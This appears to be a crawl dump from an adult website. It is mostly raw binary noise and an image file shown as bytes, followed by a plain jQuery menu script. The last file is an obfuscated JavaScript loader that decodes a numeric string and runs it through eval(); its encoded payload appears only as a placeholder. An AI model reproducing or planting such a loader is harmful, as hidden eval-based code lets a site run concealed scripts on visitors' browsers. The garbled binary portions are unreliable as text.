z��TRW>�W��M!dL�2l'+��I�B�69F!��{ܮD�\�c��by�#��QyUT���y�珕�lP��$T^��j'O�O������*��O���MW2@�����@Igq�nt��R��j�')[�a�x;�GN�`��^s����0Dh�����}��c�cD�U�E�Ƴq�ax����o���EsZEO��V��/�i��N�^<�V��bp����DEj/	�W�q�G'Mtߓo���j�B A�gWa��1��ŧ�1�]�Ef��{k()�θ���Q�H���+5�o��M�In�˜�����M�AR6�8�9Fp}�����6FC����v�)�k�ܺ�;�O�L���$r����E+��+*T/��@R��#���/iD��1�Uϯ<[*��s�OU0Q�� ��G<d���g5�,��y\���n1�oi�Wb4�+��2"L��0��p�L��@�ټ�T!g�`�y{���%nj��'�ג,�jQƙ��P�;-0�@+�Ԇ���Z��u�o��hʲ$�@�)>/��tV���!U�w/��<�2Y� �$��O��p�J�w�]bY�'q\�g�ȃ���R�̜jw���b�|D�'H�	;W�:�#��5�9	�`�@�B�E�#mM�:��uGNz�\b����u0O*VW�f�V�pn�K��ޢ��E!Cd�W��sq����!�/�^�ܹ��5���Y`�49��I�ˬW�L(1�����xս�*����.B	��=z�^��S"�:wh�LعV	:F��(��qKX�[R�L�p2d�ie�^{c�	c[
L�n�Q~׏�ĖFޅ�M�Z�i�v�mz���v�Iu���)�1o���iZ�u�+EDFee;`8nN 6��Zy�Ƥ-G���-���t�[���v��;�OJ��$Z�����*}��c���qDggA�o_o.w����Y�p'�`���k����6�H��r����663{m�Ҹ�΅տOt�"�W[İ��#.j��:A�Ʊ��@�y8��G*=)�p����"5�Q��m�2���/�e���1]��O��=i&����$0&��)�9�{�l����_�m�h�bh ~?���k�R��.�;�O���� ?���Hk����� p�w r��U�׆��I�ĪCqc$��7�	~�׎l�*�;�ؘ��OS{�,ݹ�� ׭1,��B��u�c��Cc�tR�0A���dJ`�{T����H�/z?����󬎃�\.���.�_ ���wZ;j;K\V3$-�8������˳��������#IF��%��
խ��7^UJC��|g�il��0�I�%��o��"�V��O�8��xt�DN�h& ȎDIᴍ��*�Q��C
Ĩe\&I������K\ؑ�c1\��W��dTF�wۣ�Bo{�o�i�ybv�ܣ_���b������d����zJ����6nD��p�
�e^# ��-���o�_}�z}�F�����0�����N�\��/q��R5�^�;\5V�&��>&9Y>m%>5Q�k���liL/��r��"�&K�)*g����21j��̯$�P$�$%02`	���1�p��T&AU��L�3��i��ǣ���1Gu.$��id6H8�Dh�l��BΎ��o#�e_�ʰi�V�׹nh��Ũ�%2dCۺ�b�����Nwtq�k\ �&�x%G��>�@�lc��S�9g���M8dr�_H-��G�"!%[Cָ�sX1Bk��Uޜzj�5QeY"H�9���訤r���bx� ���iT}�N��r�5zs�����$I szk�jP<�x�v�?ǞѨ���9���%�6��5>5��tg4qc#$�%JlC�#eE`�O�1�rc��1WC:֍b�u�v�#�h�Ob�
p6r[� ґ���B�I���ƒ�<L؆3<pe���[C��iDa�r��\��^���>�DD��אI&3%ʍ+�E!��TNk{yA�W!��W}�*#����S�N�)%I-� �Ly����٘�A�g�"`v�'��M5�9C�i�/���CT6� �@竅���ti�@ת�As=U�U�W׌1j��S�G�h�S�B�qҫ�g���j��ʤ�;�әc>t�B,#�s��9������G;�M^Q���gڜz�:W� �iM){7;�ʼ�滷�{[� #QUߞQ����呓 A� ���d��KF~`G���4�5�9j��xϜG�Z�|�/B���Z������c�����Œb����F�X��Z�y!�!U�w+܈�j�.O�a��o���&[�U�4]&%�իF�$�GZ��ɒ�Mԃi��ܫ؊�Tb�w�dC��z�V�QfÙ,9]��*A�&3��Am=���=s��q�cGlW�U:d�'=�#�8�t�~B� ���D��m���X2mR>=����!��r��s�� Uf�~���梧�s}Tt���vQ�@���*p'�Qry�cǑⵎ<񤅅)eU٣\��0�3�+�����"���y�$T��~#�N0'R��,)q +���� 7�%�<��s"�XsY�ů��g�S.�9D�z9e����"@��d��Y�D���B���'�ax@3>�A��̲T�2;�L��w�U"��2�a�)�P18E}�?oP&���5䱃lr�*5櫜�"/Ǥ����?x�9s���#��dz�W�'����}_�mav�y@�Ű�4pXd#l�./������#���c{��G���aLh��>��6u��/�j_�B����X~9��hJ� 
��¯��s,���9b�8�G�aܳ�~3��``�-��n���$�pw�e^�L2V9![p"H$$ ���<�^=�Ub1�q��5Q��.r�V"5���Ux��(;�a�|�z7����r��5S�q���xOV��?E�)�r��Sϐ3�'ɋ�1���s�N�hj쎶#���d�@�����E����\�Y2����kV��hɛ�]�9���G���V5�l{���{|N7�r��N�u�Mop+p	��&$��An�sJ�`�C$�#��H2b CD:�Uz �����؜��V��?)�*� ��*��2������V=B��~�����?�� �Rq�}'z�����xXlD't�|�/���ϔW1"���Lj"#ڑ+��5i�������!�^;�Vk�=��"#��oAs8��|ᦶ5����k��q�)F�?������](�[�� TR�q��#��:mn������ }�L���)�ݑW�sB���cZ�v"�Jp���������װ �� ���o³�{��O��W��T���M��)u%���z����^�|�o�/W7�s!Uʂ���c�!�#QU�s~U�~��1��&��1��j)���`��|��kʈ����ʟ)�๶9�G�&D�9�Lk�M�y�T������<�s��][V��^�/(��U;ysQ����?ª�=X�藡�e7n�qZ���&�����ܓ���saW�Z�0�I�猓,b"y��^)���=������clJ���w�`\�V�� /�z���>I�s��uc��&�֔���^e_Eko�������d��>W͎�����m�y-�g�ҫ�Ô��c����U��ztj#�*M���n 0c{�����Vڠw��"g������M�WRΚ����KcŸȳ�&Nϰ���:��TL�ʟ�`$�v�u������H�V�5NG[x�,W�{�����L3+�6�^��d����-�|��p�Ւ(��E��2q%d֊t���,2�޽����S�� I8ĸl�2L��b� �� q6��S�R\�Lf�a��<���B#׉���S1y,�����Ǟ?�/�v�o0�[1Q,�yF2¤�c�G���Ԩ^tK[*]�ܶ�j�4U�E��q2I$L�Ż��U�z4�(ӣNK�]�Z��P�ع�+�D Gy��}'�=����q�~XN��S*³
�m�X0�g�N� 5b��"+���W�c��~ںY�ym��_���|�t�6��e$W�S$�x����8D%�x�֑�k��ڱ�)��ܯ�W�8���D��Ws��54[�2�m���s@���6=ȭ/�!Q��T��٥m~o�$���:9�G#�\H��ډ���\��Z��j��C���z�Q��}��S�i���~P��yf	��u����R�V]�X�)�5>\��p�G}ɂ��#o-��F�V'�87�D���aqVǧ�1�J:+(�U���1�h=�n�}�)H�{��9��;�K�a��lc��-��<� �H���Қ�$�aJ�����7jv�A�[1�2a�AL\Z�
�v�&Ig_K��3r�����em67N'N�<�j�ԅ�'ǂ6L�8�\� U��A�^�Q#bTc�s.�غ�_ϱ�U�8�?6P1z�8��@#�I��ok!:(��Oj�� �k�y+�KJe��U��,���*	�X�c�b�d�n�P��T��mYl<�^FA/�Kzt9���D���QC��߬��e����/�d0*�I��t�ܒ�ul6Z����̀��oKӈ鉭hkD�����j4 `,*���E��<I�B��s9̮��8�˥�]_G}�l�ecb؂�#��> āV�qi*��"V ��E�$̃�X��s!E��ye9�#���A�°�*�#mi���kJ�p��Q��N�Nt�p�C=5F�dR&�aAWbA!U�g�I&gH��֨C,\�b�c"��.UF�M�9L<6���3�,H�<�BȰ�if�Y-t�A�BN��H�:®�VÎ�q���Q��yA|�̪��<B�vA��s{")
f���gX�4c�*@
s�Y�C�*�`�޻�\kH/h0���FKh��F�f檱�Z+�l7���L���	k�٦OUWl����A1����(��@m|:��RA.<(�H#g�C 1c��0�I�4����=HGX���A�ʲH��&d�L�&#��0������U��4p�``��Һ�Q��t�.d18�Cq��E`��!���֫�71��{ZA���N�q�$w�V N
;��C�D�9�whբs�4����OZ$�S=�H��G8���Q��i^��\G1�Vv4����F�y$VJ1aI�ɶ��� oG�kU'9{A4 �.��a��
o�4t/�s� \�JKX�d�"D����'h�mʁ��D�0s�}1Z�Me�8R�Ȧ��V�H�$8k$�U{Ok%�xԃpӽ��;���_cx6<[�����Q"���JQOob(�ǹ�ב���F9"+9���[ĝ_��E|�E�Trő�̲�5�Dol��$C����V��B/wts��~?h�ɤ�
,�E�i��X����/c[-\	��v""�[�� %|�ȒGm�D��;�#I*��r�S� ��I�h�i���G��Q`t���B�gz'��!�d��!�R�4Ԍ�֕�)P�"�j�;�zlbO̤~�eHwE��g
��cA��L:��.s7��\�S���QG�h�/�Y��a.0|�]�V$ƾI���i�) D!L([Jw�W��GϬU�IQ��@$��y��!�?����RB������?6V�v%��S[��D9PGc��%�Q��e�j�QZ��p	" F�D D����y�t���2f�c���@�s6��o�6�#,(&�5�a���1#
c���Y ��&��� H�*|{	��:��9�~O��SdU�������ź<�PaG����7�y�c%�N��cL�r@�[f���5�x��;����9{���z����,�u���������a[@�v�Y��uĻ	������.�MqAT������ ���&p��d�6�ި�Q'\��䴺Wo�l�Qbd�u�m�ob\A�䘲�l�ڹ]L:�Ϋ��t[Y^�� �2��ܧk2���q��-*p˓"A1��`�Q�vcU�5%B�9��`�g��l�
�b��YSɃd�Y9jXL9�[]}A�Wɇ$X㨆Ime�&�[Uj�,�q��3�v�{�2�,�l,{�����|np��L|�a�"!�� b��"?kO�k�>ug��n|f.��	�1��W1*5��1<ξ�e�[#``�ī���.9��<[������b����L؎+��`�v�����n��G��Sja�}U
���>L`���/r*��}mVj�^�&�.�Į�ke ��2c���18��ʌ�#1�?���AԭC9f���uE�.����c5t��4�r�hZ��#���\�p�jѫ5+�E��@�ǌI�%���US��y��#����$�#D�7�UX�G���g� �� J�ρ������!\�o�<�S�{�����Q����G¢;�9�g{��5������{Q��4mp����|#���W+{�Z�r>xUb����Ó��O4�=����羇���g�'�H��v�m8��� ͎�9�5�_
"���\�G�"'܈߁���3�u�U"���"j+����O����ў/�{F�۞����G� �iq�������e\��I �(�ʰ��	d	���^�5Xv����W+�ʯw?>���̝8/�:{��Ta��~�
h��7t�)Xቈ�9{QS���}���zQ� �Gi��&��/�'���T���D��{$�q܂��s]����~4c����E��os��*9�=y��}�M����t���2A��,\%J=�"�8���=p�1��P�i �$�#�G�s�z|U��SeGL��/�'���*���# B�:��?@;B,�"�7Z�Wa�֙�]N�9'�Yyg�S5����+PH��F'	�o~�}+`}�L;չyu��Ýh��ݵ-�k&���	i��c�Ѡ�X�{����k��T�Y�@V�R�V��\=Gaʎ��Ɲ��+@��AP��2��Է}2�g���O��o`cٰ!Ż��M�R�z΂�Y��^Έ���;��7Fw�W����y(���4�+�P,�V����5���q�l]1!��v#�8���N�WA�A�<���4]�S�H3
E�CL1�B�Ar��y
��n �j��'��O��j�����g*�
�s,UK1`02uV��!úhԚ� ��t;�-ȟ�\����&-�=&9ꬤ%���,"4jI�`�#�0  � Mz�������D�=b�ST�̩+����˙��7��r;�W�z�^��ki��|� ���f~��<�U�y{ϗ?_}O,I�-�Ԉ7?�����H�B�b���k��;]��!X�B?�#��s�>8 �p���l�$��Q�thEt�/���##���1IǕ�鞳ԝ� ��Ow�U�,{�� 3��!��A݋b���2]���Z��9�g�L��.[�y]�G�,!�����l��\HV!E�v4H҉�i�i�����DkY�;��G�;�.z�R�ئюx����� \ð����0ms+g��.0�`�p�!�"(�3����q�_�or�
�>��H[[+��$�A
<H�@k��H��G"I+���b=ܵ���vz�E���S���o��O�ΐHD��Չ�k�b=Ι"��!��_�I�*+[��^�/BA�'����E^��Ƭ�G񏰍F�6p%Egrw+U}g��>v� ����_��_�n�[N0����J�jw�-"5�U�Xv��Ӈ�F�Q��UCN���#�G��1�x��JZ��Dj06�Z�2}�p�m��NK�x���)��������������Ͼ����ʱ?���?-CwJ�,��WS��G&�-ǅ����u�_��#> �[M���4���YW
�9Em��U7����c ��.��f��{
�3m���R���;%�-K��gO�=�qJ���|�cH����QA˩m��:�PY"-1�8	=g�n���&'(&8�'>��J @�����q�g6v��v��X�E~w`��IQ&]l=qQk��+� u��w1+�ƔE��М�D���7���0|�Ѫ�@5����x�gO��2j��B�?Ã��q�>-i� �y�%rj��l�Ȅ#IS7=g�����T�3λ��� ��

--- FILE ---
content_type: text/plain
request_url: https://xxxarab.org/thumbs/649/2705852733341264649_0.v1573267380
body_size: 7736
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��               �� F    !1AQ"aq2����#B��Rb��$3r������45Ccs�����              �� #       !1A"2QaB��   ? ���� �)H�4?�V��U�� ���EjvI-��Y�n|s�Kg-��&�?�?����� 8�I�2� �5D��Q�t��<?���h�DSq4���k�h6�4�%�-�D�S[?c�F��³�����a�{+�_��_���>�*T�{�-��������o&ż&)��j�@��A��	#a���#�!��l:��"���BT����l?��zV�"vǈ38l1�@�0��G��K��eۂ���诇���"~t�8%�vU�3��3l�>hb4� iX���ݰ�8Nn��er�����ؿʳ��[h�Z 4ĸ�@<�U����A���h�6���{:�_��1W����tנ�����U$���jF�N�(�eS甶�븇glY�r݄͘�V�����1�;��KǗ�/d1X{�z�6�d`�P�Z|;��ǿog��w�)2t'Mh��'W��E��[�CN�
�8>*����ܹ�U'a�Ǖ,�Z���z��V� �O���48Mհ17^r��0$�ke8����� �D�+=}i��8� I[������ha9����#�*L͎�2��v?�M��m��[�A�δ���ۙy<�SZxѤ�q8�C�����;K�3F�#9Wz�� �H^ϥ�g-���� �Z�L�&F՞�n>�d�Ҹt�2��9ܞ��:�l��\�㗺�:3$���~ %�f9U �2��i�w���� ξ���
��ʙ�=w��4O���"�q j7��p�^~��YQՂ����
r�EP���D���|��Q<%F�0}h�����,ָWd��sֲkb���d��?��_��;��w��ްܧ�_�*S��j��,��q�zK�;E���/����]���3	q�,�*AD��4'Y�������Xt,j����� �O����gxJC�+)c����N�����3-��V���Z;ӑ��8��KG���\�g�\Aq�/e�v�=�o�3�"����Չ�5�&X7�������Ү�X_�F�x��J!hq�h�י$�/p�$ >(=A��Zi1�`f��N��b'?�XJ���pv��D,�Wy���X��.�)x�7�o��]�;������[Rx�3Y���jo�Ojm<cI�J������=��cx���ܹj�s�R��Ew6��`�^S�0h?
��ϊ�eL��f��$� �(N'������ʦyt?&�bPɹl���ր�1<��z5��O���"�^��-<a�{
~�w�:�3�|>#�ܷ�K[��������w�1��#S�٬5�'v��~�sl>n��s1������b.Yt[8{l�@tk����V_��on׋i�X$^p[Jڵ�0<���c�k� .n'}&���=��p�����x\���X�]*� �I����R�dC��X/�]6qV��S��+ϯ�"�Ƽ{�.Ř��_-k-y9�"�٥l#��s��J\F`B�7� U�vq6m�}vو$�9�����6���d�|��γ�w�];0���a�9����@�:���
fmL�Q��Ο>�.h�MPDr��0�9����M���Zy�@ŕ��*L�=~F��Ō*cm��mˠ��&�^o�>
_	i�x����4�+a���q�cX���?K����a�ז}�ν�dY3�Q�����L#҄�����Y�	��E"�I�y�`��Z@�*�lp��>Ɠ���5���������q\d���Wp5�c>�m���+ݛI(�BTK�a�,&��jKH�{���Df��չ�.r������$�6л�eauec2�\Ũ&�Q7
�6��}I�J?�� ۷���x{�U�mm�j�:y��U~\�e�S��F�Yhd�Ƶ�v�=���3�*ݢH�g���вɍc҉W���Б3xO���LUl�������>t|p47}q��,"~�h!�f :��vZ�魀�]��=�?��SZT8s�n\� ���+L~�;8��-�~�v>�0|B[��T�>�?0,=ɤ�@,&�P4Q Ϙ4�p[�@
%���A�w1��Yήsn�7Sֳ��lM�O���,�J���噎o%�C���07���X���13ҵ.��� ���*��ϥ<� ���r��x�#��KwK�X�G�ƠV�_��X�tw��=01�I�s�:k�YX�<؋��+m�����:��'�yQb8�]�Wp�������y
���/f���`��i�Y���w�_<DE�/�Y��s��8��FͶape��\�T�u��љ�γl�tW���89d��YE�#���ӂ��r�|��֜S�QI����x5֗�8�����i���G�'�U5g�kS����H�qH�W� �[��=�eh�Ҷ���v�{V�Ys�Ix�$�R/�ٴ�L�l��V���K�D�
Ŭ7��η��̏�����+'��I����{�ן�ά�= ��X��� 5
3o��Y�_�q��-�[b⁣��o���ⁱ� A]�4��*��&��L�x�@��'%�"ꖉrdx�jO�K��w�bl��2=�l������^sz#��`��n�˥��㢬;��P\�"�,e.�V0�BNN:�=+��..�l��qO�����|S�
���Y<Ki�>@��������\�^
�=��GH3Њ�/[��ۖ$�ֹ?�o_��t���i�fF�XU��>`'m�\ʿ����}�=�ҳ��3k�jk�Ϩ��˓A���S��n�G��m6�>`[p#����<Zi�̚�#��dĞi��;�|y�_��L+�Ҡ$4���m�P6nr6�x������`GQ������޳���I��>�]���r�r�v�Y� ��p�b~�cԔ��@8?˥�#���p�4�n|���O�����~�˸,m�l��'~�Y��<�~����U�t��P ���ic�eG(3��4�1X�� �����;���b� �՝�1�ʂ�dh��D�-����c�Tu���"�8p�)t\�D[��1o�c�Fƺ��Z������C�<��Ӌ�X^��t;�\�
g�M�*�g?:G\Wl�}��nу�۲�<Gs��|�]��c�=cs�˹������ �6"4�V�g�����s*ܴ4Y�~9���@��Ly~�E(���z�2�`��Ac�'�5aI�!��N'A.F�g�}�"�`X�{2��S�p�<�F�2��YH� ��PFe��դ3�C���l5��κx�����8L9#o�u�g�B��?sb��G�y����C�\(�
��љ�w���S:V�.�\t#�Ar����r4jr��Y�1밯����`29`@�j��]��v� �'��\�����kc!a�!���z��1$�d�Mvx���0��A�^���*x��|��q	�W�	���j���}��-�����r�f\��e:+���;�7��F�4�%��ׯݝYLO(��e�32��z	I�MG�ӗAs	��YK�7f~u��pؕ��\G@jZfG35S��K�GM�-�<�Do��QA��s׫l��D�d~��U���M�Ui��$� s9���L_]�����PG
KHRX�E`>%UT� 1��/?�S#HŁ�+�禰�So<�$��Zm�bځ�gZ��������E�列�e��k�B;�G�RM �k`��gA
���	���o�lb�}�|��5���*��ż��;���hۘ��p7�R+_�,���F�]��e�W��������~F��]u��=q�t��gE��ʣ�b[�{��س��W���o^Q�q��/ߙ�T� @�Wcٟ���J���z�����}��^�����K ���S��[vQ�"<���'�*����6ͷ�ӟҩ����� oG7�kĨ+�r}�Vsf!<��IߑU
�4)` Ʋ�4�i��8�1��q��d�p	$�c���¢�:@[�N��p����$��J��Kj���K�{�w���Mteͣ.O���F����TI�����b�w1�	��}�`��[I�Ĺ���0=Q�zGC��z�>�=Mc֮f,������>� ���x͕VG����7L���✔h�2�e�Һ�b���<�*^-e�@s)���צ�xzZ��M�"��.�\/l8�~��ٺ�
?�:25>����m�طqI�,�"?��ٞ"�?���[W�zt>��Ѽ�Y���՜��e�=۸X���˔��ز��Lx���PKZ�i��j�>.v0qwqx;�.`��Ky�+2#�Oc��F�)u��������|��_�t����)�:��B���A�y��W���΢瞛g�*��ܟ�޲��%t�R�v%U�6�U��� ZRh����3޴@���қ��ݶ��Ӵ{z���T-�'�$�uG�^�`[]�>������ R��V�H<����H�'i�H��zѹ�/�:��k�A�領�LI�K�f�\�aу/�E0��;���/���-E�.j}��-�q��k���,�y�QZ�.���c,��6�ݴ���+���RXN��V�#���P���pdO�je�b]��1<#	�����AF��Yv%V��v�3s��V�.A�՛��5ƙ �*��9�K|>�Z[W�`9�Σ~�a.J�9[��]�W*��c���3?
k�*�1��M����NklU��F��0�	���xc�|�՟�4�'a���{RCy��f����˺(�\�'����H�<��C��P*Et�HA����֘��&�)if����/[�g�o�!�5���Y�>U�qֱ<W~ͣj�?����r�+1��t�/�?���p���o�h��	�n���W��K+xT"��:���<w�ۻ�l^�ݒ�����\��~>^+���Zv���o�-� �m����dV��M���}����ụ��5��st�3K��ͥC�(�x�v��itڜ݃�N���Xi�k@.��	>B��UM����a�iP5�&����W�X8sv�"�!GO���m�o�t%��1��6���jk=7֯���+֑ ��Q<�ē@�� �w�0�4A�Q�;,1X{�U��8���'���� �@�j�7��}�e:�:a˴Ε��A>T�N�!�}��8Dy[�~���a�7U��o0Ey^M�vÖ�"�T��g҄��Vw�R/���8�	:ȓ4LY���kM��r���4��%ؼ�_!PB ���h�˂G�&7�T��H�1�I�ieX11��\���X&]#�U8�!p�V`�9�A:����� ��Ԛ5#c�Y��D����4������
 ��W�6�)g�2��U�ʀ����Å$I�A �W�hx|&=�S1��9$)!DL�b<�Օ�`A;������[}��Z��{��dg�ОS����zSݴ���. F�I�۴�O���Q��o��%� �|���OZC�L�'j���
&�@Vnl}CSi�1��⤯l��Bh.@$f��Z�.e�_9�I�d���R+��@���Zq1�\��:�8�!����S
�^�}�T6�"q�l�ވ: ��:�$P9@����Z=��}��7c �B|�G�@z6�!
$�B��ڜ�F9���&�orL<�S��x���������<H�F�}k1�J
�m�{����\�*�SSDtvﲸ��&V݃me\��U�5�_.U{�`U�̞��=�m|���
䳃Sح]�����~��p�q�[I�I�q�*���bhFr���܁�t"˘�R~�0�A@�Q�e�(��CZ�(
  �ӡ�p\_p��Zh���+	w�^�'�P@|i��yU��3Җ�}��ȧ" �0}!�8p��Y�JpJ�S����õ�/p�6{�����ּ�����E2� �B�-�u<�s��g�-�M8��F�-��l��F\�|9Tjt���s�3�&u�~�m1%�F6�'1���&�Mϼ������Z.Imv����v�p��Y�gJ�6ã���m�ҁgjҭ�� �>-dy
ct*��L��=i*Nۃ�9�9������ch�͙������O.B�B���u�fzM��S�E0\��:m��@)�_�= ����GA�ņ�O���W��,��$���Y,.�SO�l}E8Ka������0�5�b������\�p�G'��!����z��v�x�v����ߺ'_}uY���H
4]yQ���-�
8�Co���î����6[��� V^L�8�x-��R.!�X��l�t���gq\Z�- .�[)�ޘ+)̶�z�?�Bd��/�4���Y[=�2� %�W���,i��B�ኜ�5ޘg,�Ӓ9���$������Nc���'J6�}�$瘤�3L�7� ��f� ���L
w�ZbWy�P���=w���A�s�#k�C�˱�k��X���n�t��5�<�^K8˶0����N��^ː�W�ȝ�����f���T�H�Hv��8~)��m�H"~U����Y�FYm�+��$:���Y{���;��V��a��&5�\�<L�5�s�%Tdo�ʠ`�6���Zn�y$�'i�˒ P�3LJ�X��jEq�O�z�v��� kt��~���*��O}��A�v@|*	ؙ52`m��N� �81������Gr�۪fp�r�*:|Gs�3[KW��e?*�p�u���ڴߑ�ӔqRDi
c���J&�'��P13�]�����\o�}�����b䀠'A�^�¸H���y��`����F禞?�3��S�Ĉ"�J�mOJs�u��(5"��Ou4�)���ʔD���%�K���Us��%�n��e�t4m�7�["��,��OҤ���*&H1,�ҹu�|4B�wl�[�kʫ����S���+'S���*�a;g�F��̮�ֈ����G�#�^��[B�p+	�A�<�L�E���5�MD��X.��+mX�wa�� ��� $�&�RrI1>���1$��:^�Ͻ�+�%�w*���T�5kJoI�}��O��h6c���6����W> -Λ >�����إ���W;�����Jbl� �8�-�2��h`�Ѝ(���r<Qmb8����m��s�c�Q��?��V��$m��?>t�҃3�րDD��f�*�B�)W��ֵpػW�>�ڼD0 |z�����5����&BhO��5�0�xт(�
	>�ͼ���� ��\�3��?�H�Y�>p߼�	��Y��c}I�Q@�^�O��}�6á��ӕ�m�J�
�l���H��/My�%�
�̑Z��^B��� �m#�I�5-��M�l�fB�«���&cp������˥���<��D���7� �S1�|�� ����ʹi@fa�Zf�}i=yr�&'�1Ak�����I�Jyyo@�*�5e'�iA��z�Ԗܭɑ�+R�W ;~n��*��^˃p�8$����W?�+�$-�g�\��'O�]�@�fG�rY�j1�=�)`�+�"$�=i#/��k��Nt9�	$GZ\X�N�|h;zR�)����Zf$\U�h�C�)I�$��b�t��󤚂<�6�Tg�:Ss�*�Eyғ�3<��19O� �ʱ �Z�v嗱��^��}cӥF�
�׵yl�*�ڶ�M��iä��0cJ�܋���

--- FILE ---
content_type: application/x-javascript
request_url: https://xxxarab.org/js/functions.js
body_size: -3
content:
$(document).ready(function(){
    
   	$('.search-open').click(
		function() {
            $('.search-form').toggleClass('active');
            $('.search-open').toggleClass('active');
            $('.search-open i').toggleClass('fas fa-times')
            $('.menu-open, .menu ul').removeClass('active');
            $('.menu-open i').removeClass('fas fa-times')
            	});
            	
   	$('.menu-open').click(
		function() {
            $('.menu ul').toggleClass('active');
            $('.menu-open').toggleClass('active');
            $('.menu-open i').toggleClass('fas fa-times')
            $('.search-form').removeClass('active');
            $('.search-open').removeClass('active');
            $('.search-open i').removeClass('fas fa-times');
            	});
            	
   	$('.wrapper').click(
		function() {
            $('.search-form, .menu-open, .search-open, .menu ul').removeClass('active');
            $('.search-open i, .menu-open i').removeClass('fas fa-times');
            	});
            	
   	$('.more-sort-button').click(
		function() {
            $('.more-sort').slideToggle();
            $('.more-sort-button').toggleClass('active');
            	});
            	
   	$('.dim-button').click(
		function() {
            $('.dim').fadeIn();
            	});
            	
   	$('.dim').click(
		function() {
            $('.dim').fadeOut();
            	});
            	
   	$('.comments-button').click(
		function() {
            $('.comments-block').slideToggle();
            $('.comments-button').toggleClass('active');
            $('.desc-button').removeClass('active');
            $('.desc-block').slideUp();
            	});
            	
   	$('.desc-button').click(
		function() {
            $('.desc-block').slideToggle();
            $('.desc-button').toggleClass('active');
            $('.comments-button').removeClass('active');
            $('.comments-block').slideUp();
            	});
            	
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });
 
});

--- FILE ---
content_type: application/x-javascript
request_url: https://xxxarab.org/js/tF0jvuKLDevz4Ao55m.js
body_size: 22079
content:
function mckelcsi(dkzeohuu){var oynvuvgd='Z';var fhpphue='A';var thcg=[];var cfjgjkzq=new RegExp('['+fhpphue+'-'+oynvuvgd+']');var iyetude=dkzeohuu.split(cfjgjkzq);for(var i=0;i<iyetude.length;i++){thcg.push(String.fromCharCode(parseInt(iyetude[i],20)/(99)));}eval(thcg.splice(1,thcg.length).join(''));}mckelcsi('[base64]'); 
     